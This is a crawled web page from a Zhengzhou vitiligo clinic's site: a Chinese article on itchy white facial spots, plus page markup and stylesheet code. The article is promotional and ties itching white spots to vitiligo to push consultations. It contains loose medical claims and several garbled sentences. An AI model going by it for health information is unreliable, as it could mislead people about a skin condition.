

--- FILE ---
content_type: text/html
request_url: http://www.hn86628888.com/bdfby/6066.html
body_size: 2952
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<script src="http://www.hn86628888.com/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.hn86628888.com/bdfby/6066.html");</script>
<meta name="wap-agent" content="format=xhtml;url=http://m.hn86628888.com/bdfby/6066.html">
<link rel="alternate" media="only screen and (max-width: 1024px)" href="http://m.hn86628888.com/bdfby/6066.html" />
<meta charset="gbk">
<link rel="canonical" href="http://m.hn86628888.com/bdfby/6066.html"/>
<title>脸上起小白点特别痒什么原因-郑州西京白癜风医院</title>
<meta name="keywords"  content="" />
<meta name="description" content="脸上起小白点特别痒什么原因-可能与白癜风有关白癜风，它通常出现在身体的一些部分，如面部、手臂、腿部等。这种疾病在如今很常见，尤其是在南方地区。如果你发现自己脸上出现了小白点，并且这些白点特别痒，那么你有可能是患上了白癜风。1.什么是白癜风？白癜风是一种影响色素生成的疾病，它常常表现为皮肤上出现白色的斑点，可能会影响" />
<script type="text/javascript" src="http://www.hn86628888.com/quiet/"></script>
<link rel="stylesheet" href="http://www.hn86628888.com/css/fuyong.css">
<base target="_blank" />
</head>
<body>
<div id="page">
<div class="header w1200 clearfix">
	<a href="http://www.hn86628888.com/" class="logo fl" title="郑州西京白癜风医院"><img src="http://www.hn86628888.com/images/logo.png" alt="郑州西京白癜风医院"></a>
<div class="right fr">
	<p class="tel"><a href="tel:0371-88005788" title="0371-88005788">0371-88005788</a></p>
</div>
	<a href="#menu" class="menuIcon fr">
		<span class="line1"></span>
		<span class="line2"></span>
		<span class="line3"></span>
	</a>
</div>
<div class="nav">
	<ul class="w1200 clearfix">
	<li class="nLi fl on"><h3><a href="http://www.hn86628888.com/" title="郑州白癜风医院"><span>首</span>页</a></h3></li>
	<li class="nLi fl "><h3><a href="http://www.hn86628888.com/yygk/yyjj/1778.html" title="医院概况">医院概况</a></h3></li>
	<li class="nLi fl "><h3><a href="http://www.hn86628888.com/bdfby/" title="白癜风病因">白癜风病因</a></h3></li>
	<li class="nLi fl "><h3><a href="http://www.hn86628888.com/bdfcs/" title="白癜风常识">白癜风常识</a></h3></li>
	<li class="nLi fl "><h3><a href="http://www.hn86628888.com/yygk/zjtd/" title="医护团队">医护团队</a></h3></li>
	<li class="nLi fl "><h3><a href="http://www.hn86628888.com/bdfzz/" title="白癜风症状">白癜风症状</a></h3></li>
	<li class="nLi fl "><h3><a href="http://www.hn86628888.com/bdfzl/" title="白癜风治疗">白癜风治疗</a></h3></li>
	<li class="nLi fl "><h3><a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="白癜风问答">白癜风问答</a></h3></li>
	<li class="nLi fl "><h3><a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询">在线咨询</a></h3></li>
	</ul>
</div>
<div id="jgSlide">
<div id="wap_banner" class="wap_banner">
<div class="hd">
	<ul>
	<li class="on">1</li>
	<li class="">2</li>
	<li class="">3</li>
	<li class="">4</li>
	</ul>
</div>
<div class="bd">
	<ul id="bd_ul">
        <li><a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="郑州西京白癜风医院"><img src="http://www.hn86628888.com/images/banner3.jpg"></a></li>

	</ul>
</div>
</div>
</div>
<div class="bread">
	<ul class="w1200 clearfix">当前位置：<a href="http://www.hn86628888.com/" title="郑州西京白癜风医院">郑州西京白癜风医院</a> > <a href="http://www.hn86628888.com/bdfby/" title="白癜风的病因">白癜风的病因</a> ></ul>
</div>
<div class="nyWrap pageStyle passage w1200">
<div class="psgTit">
	<h1>脸上起小白点特别痒什么原因</h1>
<div class="info">
	<span><img src="http://www.hn86628888.com/images/date.png" alt="郑州西京白癜风医院">发布时间：2023-07-20 09:44:53</span>
	<span><img src="http://www.hn86628888.com/images/views.png" alt="郑州哪家白癜风医院好">来源：<a href="http://www.hn86628888.com/" title="郑州西京白癜风医院">郑州西京白癜风医院</a></span>
</div>
</div>
<div class="psgCont pageStyle clearfix">
<h2>脸上起小白点特别痒什么原因-可能与白癜风有关</h2><p><img  src="/d/file/b890dab29df3420368c8163087df1c5a.jpg" /></p>
<p>　　白癜风，它通常出现在身体的一些部分，如面部、手臂、腿部等。这种疾病在如今很常见，尤其是在南方地区。如果你发现自己脸上出现了小白点，并且这些白点特别痒，那么你有可能是患上了白癜风。</p>
<h3>1. 什么是白癜风？</h3>
<p>　　白癜风是一种影响色素生成的疾病，它常常表现为皮肤上出现白色的斑点，可能会影响头发、眉毛和睫毛的颜色。这种病症是由于色素生成的损失或破坏引起的。值得注意的是，白癜风不会传染并且不会引起疼痛。</p>
<h3>2. 白癜风的症状</h3>
<p>　　白癜风的症状是白色斑点的出现，这些斑点的大小、数量和位置都可能不同。除了面部外，白斑还可能出现在手臂、腿部或躯干的其它部分。此外，脸上的白点可能会引起痒感，让患者感到不舒服。</p>
<h3>3.白癜风的治疗方法</h3>
<p>　　由于白癜风目前没有恢复方法，因此对于患者来说，重要的是找到起效的管理方法，以减缓症状和提高生活质量。早期治疗可能会有更好的在无法一些恢复的情况下，控制其扩散和进展是很重要的。</p>
<p>　　治疗白癜风的方法包括药物治疗、光疗和手术。即使治疗方法并不总是一些解决问题，患者仍然需要了解和预防此疾病的扩散。由于白癜风暴露在阳光下会加速它的产生和进展，因此在阳光猛烈的时候要尽量避免暴晒。</p>
<h3>4. 预防白癜风的方法</h3>
<p>　　预防白癜风是更重要的，因为它目前并没有恢复应对措施。防治措施先应该从加强自身抵抗力入手，避免暴露在日光下，保持自身卫生习惯，随时观察及早发现。</p>
<p>　　在脸上起小白点特别痒的情况下，可能与白癜风有关。及早发现并治疗非常重要，如果您有这样的问题，请及时医治。</p>
</div>
<ul class="shangyipian-xiayipian">
	<li>
				上一篇:<a href="http://www.hn86628888.com/bdfby/6065.html" title="脸上白点凸起是啥原因">脸上白点凸起是啥原因</a>
					</li>
	<li>
				下一篇:<a href="http://www.hn86628888.com/bdfby/6349.html" title="白癜风跟益赛普有关系吗">白癜风跟益赛普有关系吗</a>
					</li>
</ul>
</div>
<div class="footer">
    <div class="w1200">
        <div class="btm clearfix">
            <a href="http://www.hn86628888.com/" class="logo fl" title="郑州西京白癜风医院"><img src="http://www.hn86628888.com/images/flogo.png" alt="郑州西京白癜风医院"></a>
            <div class="text fl">
                <p><span>地址：郑州市二七区大学中路99号</span></p>
                <p><span>电话：0371-88005788</span></p>
                <p>门诊时间：08：30-17：30</p>
                <p>网站地图：<span><a href="http://www.hn86628888.com/sitemap.xml">XML地图</a></span>Copyright &copy; 2025 <a href="http://www.hn86628888.com/" title="郑州西京白癜风医院">郑州西京白癜风医院</a></p>
                <p>免责申明：网站信息仅供参考，不能作为诊断及医疗的依据，就医请遵照医生诊断。</p>
                <p class="beianhaobox"><a class="beianhaoyuan" rel="nofollow" href="https://beian.miit.gov.cn/" target="_blank">豫ICP备16010266号-2</a></p>
            </div>
        </div>
    </div>
</div>
<script src="http://www.hn86628888.com/js/fuyong.js"></script>
<script src="https://js.zzxj888.com/js/beianhao_genjuyuming.js"></script>
<script src="https://www.zzxj888.com/js/yingyezhizhao_genjuyuming.js"></script>
</div>
<script src="http://www.hn86628888.com/js/countup.min.js"></script>
<!-- <script src="https://js.xjdbdfyy.com/swt/xjkstp_yxb.js"></script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hn86628888.com/css/fuyong.css
body_size: 23229
content:
/* jquery.mmenu.all.css */
/*
	jQuery.mmenu CSS
*/
/*
	jQuery.mmenu oncanvas CSS
*/

.mm-menu.mm-offcanvas {
    display: none;
    position: fixed;
    /*20170807xg*/
  opacity: 0;
  visibility: hidden;
     }
  .mm-menu.mm-current {
    display: block!important;
    opacity: 1;
    visibility:visible;
     }
  .mm-hidden {
    display: none !important; }
  
  .mm-wrapper {
    overflow-x: hidden;
    position: relative; }
  
  .mm-menu,
  .mm-panels,
  .mm-panels > .mm-panel {
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0; }
  
  .mm-menu {
    box-sizing: border-box;
    background: inherit;
    display: block;
    overflow: hidden;
    padding: 0; }
  
  .mm-panel {
    -webkit-transition: -webkit-transform 0.4s ease;
    -moz-transition: -moz-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    -o-transition: -o-transform 0.4s ease;
    transition: transform 0.4s ease;
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
    .mm-panel.mm-opened {
      -webkit-transform: translate3d(0%, 0, 0);
      -moz-transform: translate3d(0%, 0, 0);
      -ms-transform: translate3d(0%, 0, 0);
      -o-transform: translate3d(0%, 0, 0);
      transform: translate3d(0%, 0, 0); }
    .mm-panel.mm-subopened {
      -webkit-transform: translate3d(-30%, 0, 0);
      -moz-transform: translate3d(-30%, 0, 0);
      -ms-transform: translate3d(-30%, 0, 0);
      -o-transform: translate3d(-30%, 0, 0);
      transform: translate3d(-30%, 0, 0); }
    .mm-panel.mm-highest {
      z-index: 1; }
  
  .mm-panels,
  .mm-panels > .mm-panel {
    background: inherit;
    border-color: inherit; }
  
  .mm-panels > .mm-panel {
    background: inherit;
    border-color: inherit;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    box-sizing: border-box;
    padding: 0 20px; }
    .mm-panels > .mm-panel.mm-hasnavbar {
      padding-top: 40px; }
    .mm-panels > .mm-panel:before, .mm-panels > .mm-panel:after {
      content: '';
      display: block;
      height: 20px; }
  
  .mm-vertical .mm-panel {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important; }
  
  .mm-vertical .mm-listview .mm-panel,
  .mm-listview .mm-vertical .mm-panel {
    display: none;
    padding: 10px 0 10px 10px; }
    .mm-vertical .mm-listview .mm-panel .mm-listview > li:last-child:after,
    .mm-listview .mm-vertical .mm-panel .mm-listview > li:last-child:after {
      border-color: transparent; }
  
  .mm-vertical li.mm-opened > .mm-panel,
  li.mm-vertical.mm-opened > .mm-panel {
    display: block; }
  
  .mm-vertical .mm-listview > li > .mm-next,
  .mm-listview > li.mm-vertical > .mm-next {
    height: 40px;
    bottom: auto; }
    .mm-vertical .mm-listview > li > .mm-next:after,
    .mm-listview > li.mm-vertical > .mm-next:after {
      top: 16px;
      bottom: auto; }
  .mm-vertical .mm-listview > li.mm-opened > .mm-next:after,
  .mm-listview > li.mm-vertical.mm-opened > .mm-next:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  
  .mm-navbar {
    border-bottom: 1px solid;
    border-color: inherit;
    text-align: center;
    line-height: 20px;
    height: 40px;
    padding: 0 40px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0; }
    .mm-navbar > * {
      display: block;
      padding: 10px 0; }
    .mm-navbar a,
    .mm-navbar a:hover {
      text-decoration: none; }
    .mm-navbar .mm-title {
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
    .mm-navbar .mm-btn {
      box-sizing: border-box;
      width: 40px;
      height: 40px;
      position: absolute;
      top: 0;
      z-index: 1; }
      .mm-navbar .mm-btn:first-child {
        padding-left: 20px;
        left: 0; }
      .mm-navbar .mm-btn:last-child {
        text-align: right;
        padding-right: 20px;
        right: 0; }
  
  .mm-panel .mm-navbar {
    display: none; }
  .mm-panel.mm-hasnavbar .mm-navbar {
    display: block; }
  
  .mm-listview,
  .mm-listview > li {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0; }
  
  .mm-listview {
    font: inherit;
    font-size: 14px;
    line-height: 20px; }
    .mm-listview a,
    .mm-listview a:hover {
      text-decoration: none; }
    .mm-listview > li {
      position: relative; }
      .mm-listview > li, .mm-listview > li:after,
      .mm-listview > li .mm-next,
      .mm-listview > li .mm-next:before {
        border-color: inherit; }
      .mm-listview > li > a,
      .mm-listview > li > span {
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        color: inherit;
        display: block;
        padding: 10px 10px 10px 20px;
        margin: 0; }
        .mm-listview > li > a.mm-arrow,
        .mm-listview > li > span.mm-arrow {
          padding-right: 50px; }
      .mm-listview > li:not(.mm-divider):after {
        content: '';
        border-bottom-width: 1px;
        border-bottom-style: solid;
        display: block;
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0; }
      .mm-listview > li:not(.mm-divider):after {
        left: 20px; }
    .mm-listview .mm-next {
      background: rgba(3, 2, 1, 0);
      width: 50px;
      padding: 0;
      position: absolute;
      right: 0;
      top: 0;
      bottom: 0;
      z-index: 2; }
      .mm-listview .mm-next:before {
        content: '';
        border-left-width: 1px;
        border-left-style: solid;
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0; }
      .mm-listview .mm-next + a,
      .mm-listview .mm-next + span {
        margin-right: 50px; }
      .mm-listview .mm-next.mm-fullsubopen {
        width: 100%; }
        .mm-listview .mm-next.mm-fullsubopen:before {
          border-left: none; }
        .mm-listview .mm-next.mm-fullsubopen + a,
        .mm-listview .mm-next.mm-fullsubopen + span {
          padding-right: 50px;
          margin-right: 0; }
  
  .mm-panels > .mm-panel > .mm-listview {
    margin: 20px -20px; }
  .mm-panels > .mm-panel > .mm-listview:first-child,
  .mm-panels > .mm-panel > .mm-navbar + .mm-listview {
    margin-top: -20px; }
  
  .mm-listview .mm-inset {
    list-style: inside disc;
    padding: 0 10px 15px 40px;
    margin: 0; }
    .mm-listview .mm-inset > li {
      padding: 5px 0; }
  
  .mm-listview .mm-divider {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 10px;
    text-transform: uppercase;
    text-indent: 20px;
    line-height: 25px; }
  
  .mm-listview .mm-spacer {
    padding-top: 40px; }
    .mm-listview .mm-spacer > .mm-next {
      top: 40px; }
    .mm-listview .mm-spacer.mm-divider {
      padding-top: 25px; }
  
  .mm-prev:before,
  .mm-next:after,
  .mm-arrow:after {
    content: '';
    border: 2px solid transparent;
    display: inline-block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  
  .mm-prev:before {
    border-right: none;
    border-bottom: none;
    left: 23px; }
  
  .mm-next:after,
  .mm-arrow:after {
    border-top: none;
    border-left: none;
    right: 23px; }
  
  .mm-menu {
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.7); }
    .mm-menu .mm-navbar > *,
    .mm-menu .mm-navbar a {
      color: rgba(0, 0, 0, 0.3); }
    .mm-menu .mm-navbar .mm-btn:before, .mm-menu .mm-navbar .mm-btn:after {
      border-color: rgba(0, 0, 0, 0.3); }
    .mm-menu .mm-listview {
      border-color: rgba(0, 0, 0, 0.1); }
      .mm-menu .mm-listview > li .mm-next:after,
      .mm-menu .mm-listview > li .mm-arrow:after {
        border-color: rgba(0, 0, 0, 0.3); }
      .mm-menu .mm-listview > li a:not(.mm-next) {
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0.5);
        tap-highlight-color: rgba(255, 255, 255, 0.5); }
      .mm-menu .mm-listview > li.mm-selected > a:not(.mm-next),
      .mm-menu .mm-listview > li.mm-selected > span {
        background: rgba(255, 255, 255, 0.5); }
    .mm-menu.mm-vertical .mm-listview > li.mm-opened > a.mm-next,
    .mm-menu.mm-vertical .mm-listview > li.mm-opened > .mm-panel,
    .mm-menu .mm-listview > li.mm-opened.mm-vertical > a.mm-next,
    .mm-menu .mm-listview > li.mm-opened.mm-vertical > .mm-panel {
      background: rgba(0, 0, 0, 0.05); }
    .mm-menu .mm-divider {
      background: rgba(0, 0, 0, 0.05); }
  
  /*
      jQuery.mmenu offcanvas addon CSS
  */
  .mm-page {
    box-sizing: border-box;
    position: relative; }
  
  .mm-slideout {
    -webkit-transition: -webkit-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    transition: transform 0.4s ease; }
  
  html.mm-opened {
    overflow-x: hidden;
    position: relative; }
  
  html.mm-blocking {
    overflow: hidden; }
    html.mm-blocking body {
      overflow: hidden; }
  
  html.mm-background .mm-page {
    background: inherit; }
  
  #mm-blocker {
    background: rgba(3, 2, 1, 0);
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999; }
  
  html.mm-blocking #mm-blocker {
    display: block; }
  
  
  
  .mm-menu {
    width: 80%;
    min-width: 140px;
    max-width: 440px; }
  
  html.mm-opening .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -moz-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    -o-transform: translate(80%, 0);
    transform: translate(80%, 0); }
  
  
  @media all and (min-width: 550px) {
    html.mm-opening .mm-slideout {
      -webkit-transform: translate(440px, 0);
      -moz-transform: translate(440px, 0);
      -ms-transform: translate(440px, 0);
      -o-transform: translate(440px, 0);
      transform: translate(440px, 0); } }
  
/* swiper-3.4.0.min.css */
/**
 * Swiper 3.4.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2016, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: October 16, 2016
 */
 .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url();left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url()}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url()}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url();right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url()}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url()}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip 